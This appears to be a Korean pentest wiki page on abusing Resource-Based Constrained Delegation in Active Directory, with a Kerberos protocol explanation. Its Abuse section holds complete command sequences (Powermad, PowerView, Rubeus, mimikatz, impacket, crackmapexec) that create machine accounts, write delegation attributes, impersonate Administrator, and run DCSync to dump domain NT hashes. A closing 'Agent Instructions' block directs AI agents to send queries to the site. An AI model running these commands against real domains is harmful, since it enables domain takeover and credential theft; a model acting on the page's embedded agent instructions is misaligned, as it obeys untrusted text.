# Resource Based Constrained Delegation

RBCD는 다른 위임 구성과 다르게 리소스 기반에서 이뤄지며 Windows 2012부터 도입되었습니다.

웹 서비스를 이용하는 user-A가 자신이 직접 데이터베이스 서비스에 접근하지 않고도 웹 서비스에서 자동화하여 user-A의 권한으로 이용하는 것이 위임이라는 개념이며, 제약된/제약없는 위임 구성은 위임 주체를 프론트 웹 서비스에서 설정했습니다.

이러한 문제점으로는 정작 자신의 권한을 허용하는 리소스(데이터베이스)는 어떤 객체가 다른 사용자를 대신하여 자신의 리소스에 접근하는지 파악하지 못하기 때문에 위임 구성 권한을 백엔드 서비스에 할당합니다.

공격을 이용하기 위해서는 이미 rbcd 구성이 된 계정을 탈취하거나, 서비스 컴퓨터 계정에 대해서 높은 권한( [GenericAll](/active-directory/dacl/genericall.md), [GenericWrite](/active-directory/dacl/genericwrite.md), [AddAllowedToAct](/active-directory/dacl/addallowedtoact.md), [WriteOwner](/active-directory/dacl/writeowner.md))이 있으면서 장악한 컴퓨터 계정이 있거나 컴퓨터 계정을 생성할 수 있는 권한(MAQ 값이 1 이상인 도메인 사용자 계정 보유)가 있어야 합니다.

<table><thead><tr><th width="139"></th><th>rbcd가 이미 구성된 경우</th><th>rbcd 구성이 없는 경우</th></tr></thead><tbody><tr><td>요구 권한</td><td>위임이 구성된 계정</td><td>서비스 컴퓨터 계정에 대한 높은 권한, <br>컴퓨터 계정 생성 권한</td></tr></tbody></table>

## Abuse

{% embed url="<https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon>" %}

{% embed url="<https://github.com/Kevin-Robertson/Powermad>" %}

{% tabs %}
{% tab title="Windows" %}

<pre class="language-powershell"><code class="lang-powershell"><strong># RBCD 구성 객체 열거
</strong>Get-ADObject -LDAPFilter '(msDS-AllowedToActOnBehalfOfOtherIdentity=*)' -Properties msDS-AllowedToActOnBehalfOfOtherIdentity,objectClass | Select-Object Name,objectClass,DistinguishedName

<strong># 필요한 라이브러리 업로드 및 호출
</strong>Import-Module Powermad.ps1
Import-Module PowerView.ps1

<strong># 머신 계정 생성 및 SID 확인
</strong>New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'Password123!' -AsPlainText -Force)
$ComputerSid = Get-DomainComputer -Identity rbcd -Properties objectSid

<strong># SID를 아래 명령어에 그대로 삽입
</strong>$rsd = New-Object Security.AccessControl.RawSecurityDescriptor "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;; &#x3C;SID>)"
$rsdb = New-Object byte[] ($rsd.BinaryLength)
$rsd.GetBinaryForm($rsdb, 0)
Get-DomainComputer -Identity "acs-dc01" | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity' = $rsdb} -Verbose

<strong># 객체 속성 조회
</strong>Get-DomainComputer -Identity "acs-dc01" -Properties msDS-AllowedToActOnBehalfOfOtherIdentity

<strong># RC4 해시 발급 및 티켓 요청
</strong>.\Rubeus.exe hash /password:Password123!
.\Rubeus.exe s4u /user:rbcd$ /rc4:2B576ACBE6BCFDA7294D6BD18041B8FE /impersonateuser:Administrator /msdsspn:ldap/acs-dc01.acs.secure /nowrap /ptt

<strong># DCSync
</strong>mimikatz # lsadump::dcsync /domain:acs.secure /user:Administrator

<strong># 위임 구성 정리
</strong>Set-ADComputer ACS-DC01 -Clear msDS-AllowedToActOnBehalfOfOtherIdentity
</code></pre>

{% endtab %}

{% tab title="UNIX" %}

<pre class="language-bash" data-title="컴퓨터 대상 RBCD"><code class="lang-bash"><strong># RBCD 위임 객체 열거
</strong>ldapsearch -x -H ldap://10.0.2.11 -D 'Mick3y@acs.secure' -w 'Password123!' -b 'dc=acs,dc=secure' '(msDS-AllowedToActOnBehalfOfOtherIdentity=*)' cn distinguishedName

<strong># 머신 계정 생성 및 위임 구성
</strong>impacket-addcomputer acs.secure/Mick3y:'Password123!' -computer-name 'rbcd$' -computer-pass 'Password123!' -dc-ip 10.0.2.11
impacket-rbcd -delegate-from 'rbcd$' -delegate-to 'acs-dc01$' -action 'write' -dc-ip 10.0.2.11 acs.secure/mick3y:'Password123!'

<strong># 도메인 관리자 서비스 티켓 발급 및 환경 변수 등록
</strong>impacket-getST -spn 'cifs/acs-dc01.acs.secure' -impersonate Administrator -dc-ip 10.0.2.11 acs.secure/rbcd$:'Password123!'
export KRB5CCNAME=Administrator.ccache

<strong># 도메인 NT 해시 탈취
</strong>crackmapexec smb 10.0.2.11 -u Administrator --use-kcache --ntds

<strong># 위임 구성 정리
</strong>impacket-rbcd -delegate-from 'rbcd$' -delegate-to 'acs-dc01$' -action 'remove' -dc-ip 10.0.2.11 acs.secure/mick3y:'Password123!'
</code></pre>

<pre class="language-bash" data-title="사용자 대상 RBCD"><code class="lang-bash"><strong># rbcd 권한 위임
</strong>impacket-rbcd -delegate-from 'test' -delegate-to 'dc01$' -dc-ip '192.168.1.100' -action write contoso.com/test:'Password123!'

<strong># ntlm 기반으로 티켓 발급
</strong>NTLM=$(echo -n 'Password123!' | iconv -f UTF-8 -t UTF-16LE | openssl dgst -md4 | awk '{print $2}')
impacket-getTGT -hashes :$NTLM contoso.com/test
export KRB5CCNAME=test.ccache

<strong># 티켓 세션 키 확인 및 ntlm을 세션키로 변경
</strong>impacket-describeTicket test.ccache | grep 'Ticket Session Key' | awk -F ':' '{print $2}' | tr -d ' '
impacket-changepasswd -newhashes :e84d8f6935d2f653dd305db667181964 contoso.com/test:'Password123!'@192.168.1.100

<strong># 관리자 티켓 발급 및 DCSync
</strong>impacket-getST -k -no-pass -u2u -spn cifs/dc01.contoso.com -impersonate Administrator contoso.com/test
crackmapexec smb dc01.contoso.com -u Administrator --use-kcache --ntds
</code></pre>

{% endtab %}
{% endtabs %}

## Root Cause

### via computer

rbcd 위임 구성은 객체의 `Attribute Editor > msDS-AllowedToActOnBehalfOfOtherIdentity` 에서 확인할 수 있습니다. 이 속성 값은 이진으로 저장되어 GUI로 편집할 수 없습니다.

<figure><img src="/files/sPJtNKwNQhtYgtRyOU4U" alt=""><figcaption><p>rbcd 세팅</p></figcaption></figure>

상용 도구로 rbcd 구성을 하게 되면 modifyRequest를 통해 대상의 위임 속성을 변경 요청합니다. 변경할 때는 마찬가지로 평문 문자열을 사용하지 않고 이진을 사용합니다.

<figure><img src="/files/xZ9HI15J79kP8SsKnw8H" alt=""><figcaption><p>modifyRequest</p></figcaption></figure>

위임 구성이 완료되면 Constrained Delegation과 동일한 과정을 거쳐 클라이언트를 가장합니다.

ACS-DC01$ 계정의 서비스에 대해 가장 권한을 가진 rbcd$는 가장하려는 클라이언트(Administrator)의 권한으로 자신의 서비스 티켓을 요청합니다.

<div><figure><img src="/files/IsnOdQwBKkEld30B2aBm" alt=""><figcaption><p>TGS-REQ</p></figcaption></figure> <figure><img src="/files/l17qgXfJbT9NEwzRjeOK" alt=""><figcaption><p>TGS-REP</p></figcaption></figure></div>

{% hint style="info" %}
rbcd$의 spn에 대해 다른 사용자를 가장하여 서비스 티켓을 요청하는 것은 S4U2Self이며 제약된 위임입니다.
{% endhint %}

이제 Administrator 권한으로 발급받은 rbcd$ 서비스 티켓을 acs-dc01$의 서비스 티켓으로 교환합니다.

<div><figure><img src="/files/IAqI2W7LO1DsiAYvFTox" alt=""><figcaption><p>TGS-REQ</p></figcaption></figure> <figure><img src="/files/fJVl01iJyTviJNVSnl6e" alt=""><figcaption><p>TGS-REP</p></figcaption></figure></div>

{% hint style="info" %}
Administrator 권한으로 발급받은 자신의 서비스 티켓을 다른 티켓으로 교환하는 기능은 S4U2Proxy입니다.
{% endhint %}

전체 흐름을 다이어그램으로 나타내면 아래와 같습니다.

<figure><img src="/files/rhwKkYjfOfdFyZN0Bf1N" alt=""><figcaption><p><a href="https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-sfu/3bff5864-8135-400e-bdd9-33b552051d94">https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-sfu/3bff5864-8135-400e-bdd9-33b552051d94</a></p></figcaption></figure>

### via user


클라이언트가 KDC에 TGT를 발급받을 때 평문 패스워드를 사용하면 SHA1 알고리즘을 사용하는 AES256 방식으로 암호화되는 반면 ntlm을 사용하면 MD5 알고리즘을 사용하는 rc4 방식으로 암호화 됩니다.

<div><figure><img src="/files/08WnP0WLAkcf5caUlGIz" alt=""><figcaption><p>AS-REQ via user password</p></figcaption></figure> <figure><img src="/files/6JirOluirRlSw1uhEGYj" alt=""><figcaption><p>AS-REQ via user ntlm</p></figcaption></figure></div>



두가지 방식의 차이로 인해 발생하는 결정적 차이는 TGT 세션 키의 크기입니다.

ntlm을 통해 발급한 TGT 세션키는 16바이트인 반면 평문 패스워드를 통해 발급한 TGT 세션키는 32바이트입니다. 이러한 차이는 암호화 알고리즘의 차이일 뿐이며 로직 상으로는 동일하게 처리됩니다.

<div><figure><img src="/files/sVP0PjTixBdw0vzIKARo" alt=""><figcaption><p>AS-REP via user ntlm</p></figcaption></figure> <figure><img src="/files/660Z8dWeC1v03NLN6vZy" alt=""><figcaption><p>AS-REP via user password</p></figcaption></figure></div>

하지만 16바이트의 크기를 갖는 TGT 세션 키는 사용자의 ntlm과 동일한 크기라는 것이 중요합니다.

U2U는 커버로스 확장으로 spn이 없는 사용자 간의 인증을 위한 기술입니다. 이 기술에서 user-A는 user-B의 TGT 세션 키로 암호화한 서비스 티켓을 전송함으로써 user-B에게 인증할 수 있습니다.

<div><figure><img src="/files/Ywh2ERwXHYqhy1mf8RJP" alt=""><figcaption><p>TGS-REQ via U2U</p></figcaption></figure> <figure><img src="/files/1mHFADGqMB0qqi3iqRAk" alt=""><figcaption><p>TGS-REP via U2U</p></figcaption></figure></div>

test1은 사용자 계정이기 때문에 spn이 없어 원래같으면 서비스 티켓 요청을 하더라도 오류 코드가 반환되지만, U2U를 사용했기 때문에 test1은 test1의 서비스 티켓을 발급할 수 있습니다.&#x20;

이 서비스 티켓을 발급하는 과정에서 pA-FOR-USER 필드에 Administrator를 기입하여 클라이언트를 가장합니다. 이 과정에서 발급된 서비스 티켓 역시 암호화 키는 16바이트 크기를 가지는 것이 확인됩니다.

{% hint style="info" %}
TGS-REP의 keyvalue가 AS-REP에서 획득한 keyvalue와 다른 이유는 KDC는 tgt 세션키로 복호화가 가능한 enc-part 하위 항목에 새로운 서비스 세션키를 생성하기 때문입니다.
{% endhint %}


사용자 계정을 대상으로 한 rbcd 공격 과정에서 공격 주체의 ntlm 값을 TGT 세션키로 변경하는 이유는 KDC가 위임받은 서비스에 대해 클라이언트를 가장하여 요청하는 TGS-REQ에 대한 additional-tickets를 해석하려 할 때, 서비스 계정(test)의 ntlm으로 복호화하려 하기 때문입니다.

<div><figure><img src="/files/anHyimDzRHbGn9B4zFUc" alt=""><figcaption><p>TGS-REQ via rbcd</p></figcaption></figure> <figure><img src="/files/cGdrjEMp3TaSJizrXfUO" alt=""><figcaption><p>TGS-REP via rbcd</p></figcaption></figure></div>

최종적으로 사용자 계정을 통해 다른 클라이언트를 가장한 서비스 티켓을 획득하는 것이 성공합니다.

## References

{% embed url="<https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution>" %}

{% embed url="<https://learn.microsoft.com/en-us/defender-for-identity/remove-rbcd-microsoft-entra-seamless-single-sign-on-account>" %}


---

# Agent Instructions: Querying This Documentation

If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.

Perform an HTTP GET request on the current page URL with the `ask` query parameter:

```
GET https://www.pentestwiki.com/data-theft/active-directory/resource-based-constrained-delegation.md?ask=<question>
```

The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.